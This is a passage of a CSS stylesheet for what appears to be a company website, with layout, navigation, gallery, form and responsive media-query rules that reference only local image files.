  background-color:#C90;
  color:#fff;
}
.zq_nva2 ul ul.menu3 {
  width: 220px;
  overflow:hidden;
  padding:2px 0 0 0;
}
.zq_nva2 ul ul.menu3 a {
  color:#000;
}
.zq_banner1 {
  width: 1000px;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  background-color: #FFF;
}
.zq_banner2 { float: left; width: 990px; margin-left: 5px; overflow: hidden; height: 490px; padding-bottom: 2px; background-image: url(../images/AB-4.jpg); background-repeat: no-repeat; background-position: center bottom;/* [disabled]padding-top: 20px; */ }
.banner {
  float: left;
  width: auto;
  margin-top: 50px;
  margin-left: 30px;
  font-size: 18px;
  color: #0A4884;
  /* [disabled]font-weight: bold;
*/ 
}
.M {
  float: right;
  width: 66px;
  height: 26px;
  background: url(../images/IN-2.png) no-repeat;
  text-align: center;
  margin-top: 10px;
  margin-right: 8px;
}
.M a {
  color:#FFF;
}
.M a:hover {
  color:#FFF;
  background-image: url(../images/IN-1.png);
  background-repeat: no-repeat;
  text-align: center;
  width: 66px;
  height: 26px;
  float: right;
}
.zq_right4 {
  float: left;
  height: auto;
  width: 100%;
  padding-bottom: 8px;
  padding-left: 5px;
  margin-bottom: 8px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: #CCC;
}
.zq_right4 ul li.tops {
  float: left;
  height:auto;
  width:20%;
  padding:1px;
  border:1px #ccc solid;
  margin:1%;
  display:block;
}
.zq_right4 ul li.tops img{width: 100%}
.zq_right4 ul li.tops:hover {
  border:1px #000 solid;
}
.zq_right4 ul li.tops2 {
  float: left;
  height:auto;
  width:74%;
  display:block;
  padding-top: 5px;
  margin: 1%
}
.zq_right4 ul li.tops2 a {
  display:block;
  color:#0A4884;
  padding-bottom: 8px;
  font-weight:bold;
}
.zq_right4 ul li.tops2 a:hover {
  color:#000;
}
.zq_cen1 {
  width: 90%;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  background-color: #FFF;
}
.zq_cen2 {
  float: left;
  width:100%;
  overflow: hidden;
  height: auto;
  margin: 10px 0
}
.zq_cen2 p{margin: 0 auto;padding: 0 10px;}
.zq_cen2 .TH_9 img{width: 6%;height: 6%;margin: 0 1%}
.zq_cen2 .TH8{width: 35%;height: auto;margin-right: 3%}
.zq_cen2 .TH-8{width: 35%;height: auto;margin-left: 3%}
.zq_cen2-about{width: 96%;margin:0 2%}
.zq_cen2-about .TH2-7{width: 13%;margin: 1% 1% 1% 0;float: left;text-align: center}
.zq_cen2-about .TH2-7 div{margin-bottom: 1%}
.zq_cen2 .gallery-7{width: 96%;margin:1% 2%;padding: 0}
.zq_cen2 .gallery-7 li{width: 13%;margin:1% 1% 1% 0;float: left;}
.right3 .news-ul li div:nth-child(2),.right3 .service-img div,.right3 .certificate-img div,.zq_cen2 .gallery-7 li div,.right3 .certificate-last div{width: 100%;text-align: center}
.right3 .certificate-img img,.right3 .news-ul li img,.right3 .service-img li img,.zq_cen3 .TH2 img,.zq_cen2-about .TH2-7 img,.zq_cen2 .gallery-7 li div img,.right3 .certificate-last img,.zq_cen2 .TH8 img,.zq_cen2 .TH-8 img{width: 100%;margin: 0;height: auto}
.right3 p>img{max-width: 100%;}
.z_cen {
  float: left;
  width: 96%;
  margin-left:2%;
  margin-top: 10px;
  background-image: url(../images/1.png);
  background-repeat: no-repeat;
  height: auto;
  padding-left: 40px;
  font-size: 30px;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #095D8D;
  border-bottom: 1px solid #d1d1d2;
  ;
  margin-bottom: 10px;
}
.z_cen a {
  color:#038EDE;
}
.z_cen a:hover {
  color:#06F 
}
.z_cen1 {
  float: left;
  width: 96%;
  margin-left: 2%;
  margin-top: 8px;
  background-image: url(../images/AB-2.png);
  background-repeat: no-repeat;
  background-size: 100% 100%;
  height: auto;
  padding-left:2%;
  font-size: 14px;
  padding-top: 3px;
  padding-bottom: 3px;
  color: #0099FF;
  margin-bottom: 8px;
}
.z_cen1 a {
  color:#0099FF;
}
.z_cen1 a:hover {
  color:#C60 
}
.zq_cen3 {
  width: 98%;
  margin-right: auto;
  margin:2% 1% 1%;
  overflow: hidden;
  float: left;
}
.zq_cen3 .TH2{width: 18%;margin:1% 1% 2%}
.zq_cen3 .TH2 p{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.zq_cen-3 {
  float: left;
  width: 980px;
  margin-left: 5px;
  overflow: hidden;
  height: auto;
}
.left2 {width:20%;float: left;margin-top: 10px;margin-bottom: 5px;margin-left: 1%;background-color: #f2f3f4;/* background: url(../images/IN-6.png); */background-size: 100% 100%;}
.left3 {
  width:99%;
  float:left;
  margin-top: 10px;
  margin-bottom: 5px;
  margin-left: 1%;
}
.left {width: 100%;float: left;margin-top: 5px;margin-bottom: 10px;/* margin-left: 1%; */}
.left ul {float:left;padding-left: 5px;}
.left ul li {float:left;display:block;width: 98%;border-bottom: 1px solid #ddd;}
.left ul li a {float:left;display:block;width:100%;color:#000;padding: 5px;}
.left ul li.active a {
  color:#09F;
}
.left ul li a:hover {
  color:#09F;
}
.left ul li.lie a {float:left;display:block;width: 100%;color: #fff;background: #4a4846;padding: 5px;font-size:14px;border-radius: 3px;border: 1px solid #ddd;background: linear-gradient(to bottom, rgb(44, 152, 219) 0%, rgb(40, 140, 206) 41%, rgb(32, 106, 167) 100%);}
.left ul li.lie a:hover {float:left;display:block;width: 100%;color: #fff;background: #2178b8;text-decoration:underline;padding-top:6px;padding-left:7px;font-size: 14px;}
.left ul li.lie1 a {
  float:left;
  display:block;
  width:95%;
  color:#09F;
  background:url(../images/R3.png) no-repeat;
  text-decoration:underline;
  padding-top:6px;
  padding-left:7px;
  font-size:13px;
}
.left ul li.lie2 a {float:left;width:90%;font-weight:bold;color:#000;background:url(../images/LB-1.png) no-repeat;padding-left:18px;margin-left: 10px;}
.left ul li.lie2 a:hover {
  float: left;
  width:90%;
  font-weight: bold;
  color: #09F;
  background: url(../images/LB.png) no-repeat;
  padding-left: 18px;
  padding-top: 6px;
}
.left ul li.lie-2 a {
  float: left;
  width: 90%;
  font-weight: bold;
  color: #09F;
  background: url(../images/LB.png) no-repeat;
  padding-left: 18px;
  padding-top: 6px;
}
.left ul li.lie3{
  padding-left: 15px;
}
.left1 {float: left;width: 100%;font-size: 22px;text-align: center;color: #FFF;padding-top: 10px;padding-bottom: 10px;/*      float: left;
    width: 100%;
    font-size: 22px;
    text-align: center;
    color: #FFF;
    padding-top: 10px;
    padding-bottom: 10px;
    background: #606060;
    border-radius: 3px;*/border: 1px solid #ddd;background: linear-gradient(to bottom, rgb(50, 165, 234) 0%, rgb(34, 125, 189) 41%, rgb(29, 74, 130) 100%);}
.left1 a {
  color:#fff;
}
.left1 a:hover {
  color:#333;
}
.left1_1 {
  float: left;
  width: 208px;
  font-size: 22px;
  text-align: center;
  height: 75px;
}
.left1_2 {
  float: left;
  width: 198px;
  height: auto;
  margin-bottom: 5px;
  padding-left: 8px;
  /* [disabled]border: 1px solid #c60;
*/ 
}
.right {
  float:right;
  width:74%;
  margin-top: 10px;
  margin-bottom: 5px;
  margin-right: 3%;
  margin-left: 2%
}
.right1 {
  float: left;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
  font-size: 18px;
  color: #CC6600;
}
.right2 {
  float:left;
  width:100%;
  margin-top: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #c30;
}
.right2 a:hover {
  color:#C30;
}
.right3 {
  float:left;
  width:100%;
  margin-top: 5px;
  margin-bottom: 5px;
}
.right3 .news-ul li{width: 31.333%;margin: 1%;float: left;}
.right3 .news-ul li div:nth-child(1){width: 100%;border: 1px solid #ccc;}
.right3 .service-img{width: 100%;margin: 0;padding: 1%;margin-bottom: 2%}
.right3 .service-img li{width: 23%;margin: 1%;float: left;}
.right3 .service-img li div:nth-child(1){margin:0;;padding: 0;border: 1px solid #ccc}
.right3 .news-ul-1 li{width: 48%; margin: 1% 1%; float: left;}
.right3 .news-ul-1 li div:nth-child(1){margin:0;;padding: 0;border: 1px solid #ccc}
.right3 .service-img li img{width: 100%;padding: 0;margin: 0}
.right3 .certificate-img{width: 100%;margin: 0;padding: 0}
.right3 .certificate-img li:nth-child(1){width: 18%;margin: 0 1%;float: left;}
.right3 .certificate-img li:nth-child(2){width: 38%;margin: 0 1%;float: left;}
.right3 .certificate-img li:nth-child(3){width: 38%;margin: 0 1%;float: left;}
.right3 .certificate-img li:nth-child(3) .certificate-3{width: 98%;margin:0 1% }
.right3 .certificate-img li:nth-child(3) .certificate-3 div{width: 50%;margin: 0}
.right3 .certificate-last{width: 100%;}
.right3 .formd1 img{width: auto}
.right3 .sales-1,.right3 .sales-2,.right3 .sales-3{width: 98%;height: auto;margin: 1% auto}
.right3 .sales-3 li{width: 23%;margin: 1%;float: left;}
.right3 .sales-1 li{width: 31.333%;margin: 0 1%;float: left}
.right3 .sales-1 li .TH2,.right3 .sales-2 li .TH2,.right3 .sales-3 li .TH2{width: 100%;border: 1px solid #ccc}
.right3 .sales-1 li img,.right3 .sales-2 li img,.right3 .sales-3 li img{width: 100%;height: auto}
.right3 .sales-2 li{width:18%;margin: 1%;float: left;}
.right3 ul li img,.right3 ul li .TH2{width: 100%;height: auto}
.right3 .pin-img{width: 100%;margin: 0;padding: 0}
.right3 .pin-img .pin-big{width: 70%;float: left;margin: 0}
.right3 .pin-img .pin-litile{width: 26%;float: left;margin: 0 2%}
.cuture-img{width: 98%;margin: 0 1%}
.cuture-img li,.cuture-img li .TH2{width: 100%;margin: 0;padding: 0}
.cuture-img .right-3{width: 100%;margin:1% 0 2%;font-size: 18px}
.zq_right2 {
  float: left;
  height: auto;
  width: 21%;
  margin:0 2% ;
  margin-bottom: 5px;
  background:#FFF;
  background: #f1f2f4;
}
.zq_right2:hover {
  background: #f0efef;
}
.zq_right2 ul li.tops_2 {
  float: left;
  width: 100%;
  height: auto;
  padding: 1px;
  border: 1px #ccc solid;
  display: block;
}
.zq_right2 ul li.tops_2 img{width: 100%;height: auto;padding:0;}
.zq_right2 ul li.tops_2:hover {
  border: 1px #000 solid;
}
.zq_right2 ul li.tops2 {
  float: left;
  height: auto;
  width: 100%;
  text-align: center;
  display: block;
  padding-top: 5px;
  margin-top: 5px;
  margin-left: 2px;
}
.zq_right2 ul li.tops2 a {
  display: block;
  padding-left: 2px;
  color: #000;
  padding-bottom: 8px;
  font-weight: bold;
  text-align:center 
}
.zq_right2 ul li.tops2 a:hover {
  color: #F90;
}
.right3_1 {
  float: right;
  width: 20px;
  height: 20px;
  color: #000;
  font-size: 15px;
  margin-right: 5px;
  background-image: url(../images/PT-1.jpg);
  background-repeat: no-repeat;
  margin-top: 3px;
  text-align: center;
  border: 1px solid #ccc;
}
.right3_1 a {
  color:#000;
}
.right3_1 a:hover {
  color:#090;
}
.right3_2 {
  float: right;
  width: 20px;
  height: 20px;
  color: #000;
  font-size: 15px;
  margin-right: 5px;
  margin-top: 3px;
  text-align: center;
  border: 1px solid #ccc;
}
.right3_3 {
  float: right;
  width: 20px;
  height: 20px;
  color: #000;
  font-size: 15px;
  margin-right: 5px;
  margin-top: 3px;
  text-align: center;
  border: 1px solid #ccc;
}
.zq_right-3 {
  float:left;
  width:755px;
  margin-left:2px;
  margin-top: 5px;
  text-align: center;
  height: 25px;
}
.zq_right-3 a {
  background:#FFF;
  color:#000;
  font-size:15px;
  padding: 3px;
}
.zq_right-3 a:hover {
  background:#ba3e01;
  color:#FFF;
  font-size:15px;
  padding: 3px;
}
.right_3 {
  float:right;
  width:98%;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 2%;
  /* [disabled]border-bottom: 1px solid #d3423d;
*/ background-color: #f2f0f0;
}
.right-3 {
  float:right;
  width:98%;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-right: 2%;
  text-align: center;
}
.right4 {
  float: left;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #06D;
  padding-left: 4%;
  background-image: url(../images/R1.png);
  background-repeat: no-repeat;
  padding-top: 4px;
}
.right4 a {
  color:#0052A4;
}
.right4 a:hover {
  color:#C60;
}
.right4 strong{color: #C60; font-size: 16px;}
.right-4 {
  float:left;
  width:98%;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-right: 1%;
  border-bottom: 1px solid #D3423D;
  padding-left: 20px;
  background-image: url(../images/R1.png);
  background-repeat: no-repeat;
  padding-top: 4px;
  margin-left: 1%;
}
.right5 {
  float:right;
  width:98%;
  margin-top: 5px;
  margin-right:2%;
  background-color: #e6e9ee;
  padding: 5px 10px;
  margin-bottom: 5px;
}
.right6 {
  float: right;
  width:100%;
  margin-top: 5px;
  background-color: #FFF;
  padding-left: 5px;
  margin-bottom: 5px;
  background-image: url(../images/cont-1.png);
  background-repeat: no-repeat;
  height: auto;
  background-size: 100% 100%
}
.right6 .cen1 strong img{width: 38px;height: 20px}
.right6 .cen1{width: 100%}
.right7 {
  float: right;
  width: 100%;
  margin-top: 5px;
  background-color: #FFF;
  padding-left: 5px;
  margin-bottom: 5px;
  background-image: url(../images/cont-3.png);
  background-repeat: no-repeat;
  background-size: 100% 100%;
  height:auto;
}
.cen1 {
  float: left;
  width: 350px;
  margin-right: 20px;
  margin-bottom: 10px;
}
.cen1_1 {
  float: right;
  width: 96%;
  margin: 2%;
  height:auto;
  color: #FFF;
}
.cen2 {
  float: left;
  width: 46%;
  margin:1% 2% 2%;
  padding:1% 2%;
  background-image: url(../images/IN-6.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
  height: 290px;
}
.cen3 { float: left; width: 310px; margin-right: 6px; margin-top: 10px; margin-bottom: 10px; text-align: center; margin-left: 5px; background-image: url(../images/IN-5.png); background-repeat: no-repeat; height: 420px; padding-left: 4px; border: 2px solid #fff; }
.cen3-1 {
  float: left;
  width: 300px;
  margin-top: 10px;
  margin-bottom: 10px;
  text-align: center;
  margin-left: 5px;
}
.zq_right5 {
  float: left;
  height: auto;
  width: 470px;
  padding-bottom: 8px;
  padding-left: 5px;
  margin-bottom: 8px;
  margin-left: 10px;
  background-color: #f2f2f2;
  margin-top:5px;
}
.zq_right5:hover {
  background-color: #dfdfdf;
}
.zq_right5 ul li.tops1 {
  float: left;
  height:76px;
  width:96px;
  padding:1px;
  margin:10px 8px 0 0;
  display:block;
}
.zq_right5 ul li.tops1:hover {
  padding:1px;
  border:1px #000 solid;
}
.zq_right5 ul li.tops3 {
  float: left;
  height: auto;
  width: 360px;
  display: block;
  padding-top: 5px;
}
.zq_right5 ul li.tops3 a {
  display:block;
  padding-left:2px;
  color:#0A4884;
  padding-bottom: 8px;
  font-weight:bold;
}
.zq_right5 ul li.tops3 a:hover {
  color:#000;
}
.zq_right6 {
  float: right;
  height: auto;
  width: 630px;
  padding-bottom: 8px;
  padding-left: 5px;
  margin-bottom: 8px;
  margin-left: 8px;
  background-repeat: no-repeat;
  background-position: left center;
  margin-top: 10px;
}
.TH {
  float:left;
  width:310px;
  /* margin-left: 5px; */
  margin-right: 10px;
}
.T-H {
  float: left;
  width: 310px;
  margin-left:2%;
  margin-right:2%;
}
.TH1 {
  float:left;
  width:auto;
  margin-top: 5px;
  margin-left: 5px;
  border: 1px solid #ccc;
}
.TH1 img,.T-H img{
  max-width: auto!important;

}
.TH2 {
  float: left;
  width: auto;
  margin-top: 5px;
  margin-left: 5px;
  padding: 1px;
}
.TH2 div:nth-child(1){border: 1px solid #ccc;}
.TH2 div:nth-child(2){text-align: center;width: 100%}
.TH2-1 {
  width:188px;
  margin-top: 5px;
  margin-left: 5px;
  padding: 1px;
  float: left;
  text-align: center;
}
.TH2-2 {
  width:230px;
  margin-top: 5px;
  margin-left: 5px;
  padding: 1px;
  float: left;
  text-align: center;
}
.TH2-4 {
  width: 98%;
  margin: 1%;
  padding: 1px;
  float: left;
  text-align: center;
}
.TH-2 {
  margin-top: 5px;
  text-align: center;
}
.TH2-3 {
  width:172px;
  margin-top: 5px;
  margin-left: 5px;
  padding: 1px;
  float: left;
  text-align: center;
}
.TH3 {
  float:left;
  width:auto;
  margin-top: 5px;
  margin-left: 40px;
  border: 1px solid #ccc;
  margin-bottom: 3px;
  margin-right: 40px;
}
.TH-4 {
  float:left;
  width:122px;
  margin-top: 5px;
  margin-left: 5px;
  text-align: center;
}
.TH-5 {
  float:left;
  width:13%;
  margin-top: 5px;
  margin-right:1%;
  text-align: center;
}
.TH-6 {
  float:left;
  width:146px;
  margin-top: 5px;
  margin-left: 5px;
  text-align: center;
}
.TH-6-1 {
  float: left;
  width: 93px;
  margin-top: 5px;
  margin-left: 8px;
  text-align: center;
}
.TH-6-2 {
  float: left;
  width: 200px;
  margin-top: 5px;
  margin-left: 5px;
  text-align: center;
}
.TH-7 {
  float: left;
  width: 288px;
  margin-top: 5px;
  margin-left: 8px;
  text-align: center;
}
.TH8 {
  float:left;
  width:auto; /*! margin-top: 5px; */ /*! margin-left: 5px; */ /*! text-align: center; */ /*! border: 1px solid #ccc; */ /*! margin-right: 8px; */
  margin-bottom: 5px;
  padding: 2px;
  height: 195px;
}
.TH81 {
  float:left;
  width:auto;
  margin-top: 5px;
  margin-left: 45px;
  text-align: center;
  border: 1px solid #ccc;
  margin-right: 8px;
  margin-bottom: 5px;
}
.TH-8 {
  float:right;
  width:auto;
  margin-top: 5px;
  margin-left: 5px;
  text-align: center;
  border: 1px solid #ccc;
  margin-right: 5px;
  margin-bottom: 5px;
}
.TH-9 {
  float: left;
  width:98%;
  margin-top: 10px;
  font-size: 14px;
  text-decoration: underline;
  margin-left:2%;
}
.TH-9 a {
  text-decoration: underline;
  color: #0052A4;
}
.TH-9 a:hover {
  color: #CC6600;
}
.TH_9 {
  float: left;
  width: 98%;
  margin-top: 10px;
  font-size: 14px;
  text-decoration: underline;
  color: #CC6600;
  margin-left:2%;
}
.TH_9 a {
  text-decoration: underline;
  color: #CC6600;
}
.TH_9 a:hover {
  color: #0099FF;
}
.TH_9_1 {
  float: left;
  width: 98%;
  margin-top: 10px;
  margin-left:2%;
}
.TH-91 {
  float: left;
  width: 630px;
  margin-top: 10px;
  font-size: 14px;
  text-decoration: underline;
  margin-left: 8px;
  background-image: url(../images/you-tube.png);
  background-repeat: no-repeat;
  padding-left: 35px;
  padding-top: 10px;
}
.TH-91 a {
  text-decoration: underline;
  color: #0052A4;
}
.TH-91 a:hover {
  color: #CC6600;
}
.TH-10 {
  float:left;
  width:360px;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 13px;
}
.TH-10 a {
  color:#000;
  text-decoration: underline;
}
.TH-10 a:hover {
  color:#C30;
}
.video {
  width: 100px;
  float: right;
}
.table2 {
  width:96%;
  margin:1% 2%;
  float:left;
  color:#000;
  text-align:center;
  background-color: #CCC;
}
.table2 tr {
  background:#fcfdfd;
}
.table2 td {
  padding:2px 0 2px 5px;
  line-height:16px;
  color:#000;
}
.table2,.table2 tr ,.table2 td{border: 1px solid #ccc}
.table-2 {
  width:96%;
  margin:1% 2%;
  float:left;
  color:#000;
  text-align:center;
  background-color: #CCC;
}
.table-2 tr {
  background:#fcfdfd;
}
.table-2 td {
  padding:2px 0 2px 5px;
  line-height:16px;
  color:#000;
}
.zq_nex3 {
  float: left;
  height: auto;
  width: 300px;
  margin-top: 5px;
  margin-left: 5px;
}
.zq_nex3 ul li {
  float:left;
  margin:0 4px 5px 0;
  display:block;
  height: auto;
  width:60px;
  border: 1px solid #CCC;
}
.zq_nex3 ul li:hover {
  border: 1px solid #000;
}
.messd {
  margin: 5px 8px 0 5px;
  padding: 1px;
  float: right;
  height: auto;
  width: 160px;
  border: 1px solid #CCC;
  text-align: center;
  background-image: url(../images/b_nts.png);
  background-repeat: no-repeat;
  margin-bottom: 5px;
}
.messd a {
  color:#FFF;
  font-weight:bold;
  line-height: 23px;
}
.zq_bott1 {
  width:90%;
  margin: 0 auto;
  overflow: hidden;
  /* background-color: #FFF; */
  border-top: 1px solid #03519C;
}
.zq_bott2 {
  float: left;
  margin-left: 5px;
  overflow: hidden;
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}
#zq_bott3 {
  float: left;
  height: auto;
  padding-bottom: 10px;
  text-align: center;
  padding-top: 10px;
  color: #555;
  font-weight: bold;
}
#zq_bott3 A {
  color: #fff;
  font-size: 12px;
  font-weight: normal;
}
#zq_bott3 A:hover {
  color: #C60;
}
#zq_bott3_1 {
  float: left;
  height: auto;
  width: 950px;
  padding-bottom: 4px;
  padding-left: 25px;
  padding-top: 4px;
  color: #03519C;
  font-weight: bold;
}
#zq_bott3_1 A {
  color:#03519C;
}
#zq_bott3_1 A:hover {
  color:#F00;
}
#zq_bott3_2 {
  float: left;
  height: auto;
  width: 970px;
  padding-bottom: 4px;
  padding-left: 5px;
  text-align: center;
  padding-top: 4px;
  color: #FFF;
  font-weight: bold;
}
#zq_bott3_2 A {
  color:#FFF;
}
#zq_bott3_2 A:hover {
  color:#F00;
}
#zq_bott4 {
  height: auto;
  padding-bottom: 4px;
  padding-left: 5px;
  text-align: center;
  padding-top: 4px;
}
#zq_bott4 a{color: #aaa;}
#zq_bott4 a:hover{color: #eee}
.messageModel3 {
  overflow: hidden;
}
.forma5 {
  overflow: hidden;
  display:inline;
}
.forma6 {
  overflow: hidden;
}
.forme1 {
  overflow: hidden;
}
.forma1 {
  float: left;
  height: auto;
  width: 96%;
  margin-top:2%;
  overflow: hidden;
  margin-left:1%;
}
.forma2 {
  float: left;
  height: auto;
  width: 100%;
  border: 1px solid #CCC;
}
.messageModel2 {
  float: left;
  height: 20px;
  width: 550px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: #F8FAFC;
  padding-left: 10px;
  padding-bottom: 5px;
  margin-bottom: 15px;
}
.messageModel3 {
  float: left;
  height: auto;
  width: 100%;
  padding-top: 15px;
}
.forma5 {
  float: left;
  height: auto;
  width:98%;
  margin-left:2%;
  margin-bottom: 3px;
  padding-bottom: 3px;
}
.forma6 {
  float: left;
  height: auto;
  width: 98%;
  margin-left: 2%;
  margin-bottom: 3px;
}
.formb1 {
  float: left;
  height: 22px;
  width:17%;
  margin-right:1%;
  margin-left:2%;
}
.formb2 {
  float: left;
  height: auto;
  width:80%;
  padding-bottom: 3px;
}
.formc1 {
  float: left;
  height: 25px;
  width: 17%;
  margin-top: 60px;
  margin-right: 1%;
  margin-left: 2%;
}
.formc2 {
  float: left;
  height: auto;
  width: 80%;
  margin-bottom: 3px;
}
.formd1 {
  float: left;
  height: 35px;
  width: 80%;
}
.forme1 {
  float: left;
  height: 40px;
  width: 98%;
  margin-bottom: 3px;
  margin-left: 2%;
}
.form_pro {
  float: left;
  height: auto;
  width: 748px;
  background-color: #00425E;
  color: #FFF;
  font-weight: bold;
  padding-left: 5px;
  margin-top: 20px;
}
.zq_typo {
  float:left;
  margin-bottom:5px;
  width:100%;
  font-weight:bold;
  height:22px;
  color:#094869;
  background-color: #F0F0F0;
}
.zq_botton2 {
  width: 141px;
  font-size: 15px;
  height: 30px;
  color: #fff;
  font-weight: bold;
  border: 1px solid #CCC;
  float: left;
  cursor: pointer;
  background-color: #0066CC;
  font-family: Arial;
}
form .forma5 .formb2 input {
  width: 96%;
  height: 22px;
  font-size: 12px;
  line-height: 22px;
  font-weight: bold;
  border: 1px solid #5582AA;
  color: #880000;
  background-color: #FDFDFD;
}
form .forma5 .formb2 .input-form{width: 96%}
form .forma5 .formb2 label{width: 100%;margin: 0;}
.formc2 label{display: block}
form .forma6 .formc2 textarea {
  width: 96%;
  height: 160px;
  font-size: 12px;
  line-height: 22px;
  font-weight: normal;
  border: 1px solid #5582AA;
  color: #880000;
  background-color: #FDFDFD;
}
.MagicZoomBigImageCont {
  border:1px solid #ccc;
}
.KeFuDiv {
  position: absolute;
  height: 330px;
  width: 269px;
  line-height: 22px;
  margin-top: 10px;
  background-image: url(../images/LH.png);
  background-repeat: repeat-x;
}
.KeFuList {
  background:url(../image/mid001.gif);
}
.KeFuTitle {
  font-size: 9pt;
  width: 240px;
  height: auto;
  padding-left: 11px;
  float: left;
  padding-top: 8px;
  text-align: center;
  color: #FFF;
}
.KeFuItem {
  margin-top: 8px;
  font-size: 9pt;
  float: left;
  width: 240px;
  height: auto;
  padding-left: 11px;
  color: #06C;
  text-align: center;
}
.zqoihisf {
  height: auto;
  width: 30px;
  margin-right: 5px;
  float: right;
  padding-top: 2px;
  padding-left: 2px;
  margin-top: 5px;
}
.zqoihisfaa {
  height: auto;
  width: 160px;
  float: right;
  font-weight: bold;
  color: #CC6600;
  font-size: 15px;
  text-align: center;
  padding-top: 3px;
  margin-top: 110px;
  padding-right: 20px;
}
.clear,.clear-2 {
    clear:both;
    margin:0;
    padding:0;
    height:0;
    font-size:0;
    line-height:0;
    width:0
}
.clear-1 {
  display: none;
    clear:both;
    margin:0;
    padding:0;
    height:0;
    font-size:0;
    line-height:0;
    width:0
}
@media only screen and (max-width:998px) {
.zq_nva2 ul li a{padding-left: 0;padding-right: 15px;font-size: 12px}
.zq_top1{background-position: center;background-repeat: no-repeat;background-size: 100% 100%}
.TH8{height: auto;width: 100%}
.cen3{width: 100%;height: auto;padding:2% 0;}
.title-index{font-size: 20px}
.TH81{width: 30%;margin: 0 2%}
.TH81 img{width: 100%}
.cen3-1{width: 60%}
.TH2{width: 98%}
.TH2 img{width: 100%;height: auto}
.TH-6-1,.TH2-3,.TH-7{float: none;width: 100%;text-align: center}
.zq_body4{border: none}
.gq{float: none;text-align: right;width: 100%}
.logo{margin-top: 10px}
.zq_cen2-about .TH2-7{width: 19%}
.zq_cen3 .TH2{width: 23%}
}
@media only screen and (max-width:768px) {
.left2{display: none}
.right{width: 100%;float: none;margin: 0;padding: 0 2%}
.zq_banner2{width: 100%;height: 350px}
.zq_body4-1{padding-top: 0}
.container{font-size: 16px;}
.TH8{height: auto;width: 100%}
.cen3{width: 100%;height: auto;padding:2% 0;border: none}
.cen2{height: 400px}
.title-index{font-size: 20px}
.TH81{width: 30%;margin: 0 2%}
.TH81 img{width: 100%}
.cen3-1{width: 60%}
.TH2{width: 98%}
.TH2 img{width: 100%;height: auto}
.TH-6-1,.TH2-3,.TH-7{float: none;width: 100%;text-align: center}
.zq_body4{border: none;}
.opener {display: block;
  float: right;
  width: 38px;
  height: 23px;
  background: url('images/bg-opener.png') no-repeat;
  background-size: 38px 23px;
  text-indent: -9999px;
  overflow: hidden;
  margin: 15px 10px 10px 8px}
.holder {width: 35% !important;
  position: absolute !important;
  top: 195px;
  overflow: hidden;
  background: #0d4e96;
  clear: both;
  width: auto;
  right: 0px;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
  display: none;
  z-index: 999
}
.zq_cen2 .table2 p{font-size: 12px;margin: 0;width: 100%}
.table2 td{padding: 2px 0}
.zq_botton2,.checkCodebox{width: 120px;margin: 0 2px}
.clear-1{display:block}
.zq_cen2 .gallery-7 li{width: 31.333%;margin: 1% 1%;}
.clear-2{display: none}
.holder .container{padding: 0;width: 100%}
.zq_nva1{width: 100%}
.zq_nva2{margin: 0;padding: 0;width: 100%}
#nav {
 float: none;
 overflow: hidden;
 margin: 0;
 padding: 0;
 list-style: none
}
 #nav li {
 float: none;
 margin: 0;
 padding: 0;
 border-bottom: 1px solid #5885b7;
 text-align: center;
 vertical-align: top;
 overflow: hidden;
}
#nav  li .menu3{display: none}
#nav li:hover ul{display: none}
 #nav li a {
 display: block;
 padding: 6px;
 color: #fff;
 text-align: center;
 float: none;
 border: 0;
 font-size: 16px
}
.right4 strong{font-size: 22px}
.zq_nva2{height:auto;float: none}
.zq_nva2 ul{width: 100%;position: static;margin: 0}
.zq_nva2 ul li{background: #0d4e96;float: none;border-bottom: 1px solid #5885b7;}
.zq_nva2 ul li a{font-size: 16px;}
.zq_top2{float: none}
.gsmz{font-size: 20px}
.zq_cen2-about .TH2-7{width:24%}
.zq_cen3 .TH2{width: 31%}
.right3 .news-ul li,.right3 .service-img li,.right3 .sales-3 li,.right3 .sales-1 li,.right3 .sales-2 li{width: 48%;margin: 0 1%;float: left;}
}
@media screen and (max-width:706px) {
.formd1 {

float: left;

 height: 80px;

width: 100%;

 padding-left: 0 !important;

 margin-left: 0 !important;

}

 .formc1 {

float: left;

 margin-top: 0 !important;
     margin-left: 0;

}


.formb1 {

float: left;

height: auto;

width: 90%;

margin: 0 10px 0 0;

text-align: left;

}

.formb2 {

width: 95%;

}

form .forma5 .formb2 input {

width:100%

}

.formc2 {

width: 95%;

}

form .forma6 .formc2 textarea {

width:100%

}


}
@media only screen and (max-width:650px) {
  .zq_cen2 p.justify{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 8;
    overflow: hidden;
  }
  .gq a{font-size: 14px;}
  .zq_top1{background-position: center;background-repeat: no-repeat;background-size: 200% 100%}
  .TH81{width:96%;border: none}
  .TH81 img{width: 100%;height: auto}
  .cen3{margin: 0}
  .cen3-1{width: 100%;text-align: left;}
  .zq_banner2{height: auto}
  .zq_banner2{height: 250px}
  .banner{margin-top: 20px;margin-left: 10px}
  .zq_cen2 .last-p-650{display: none}
  .gq{float:left;width: 100%;text-align:right;}
  .gsmz{display: none}
  .holder{top: 145px}
  .zq_right4 ul li.tops{width: 100%;margin: 10px 0;padding:2%}
  .zq_right4 ul li.tops2{width: 100%;margin: 0;padding: 0 2%}
  .zq_right4 ul li.tops2 a{font-size: 20px;text-align: center}
  .right4 strong{font-size: 20px}
  .zq_cen2-about .TH2-7{width:32%}
  .cen2{width: 96%;margin: 1% 2%;height: 300px}
  .right6{background-size: 160% 100%;background-position: center}
  .zq_cen2 .table2 p{font-size: 10px}
  .right3 .news-ul li,.right3 .service-img li,.right3 .sales-3 li,.right3 .sales-1 li,.right3 .sales-2 li{width:96%;margin: 0 2%;float: left;}
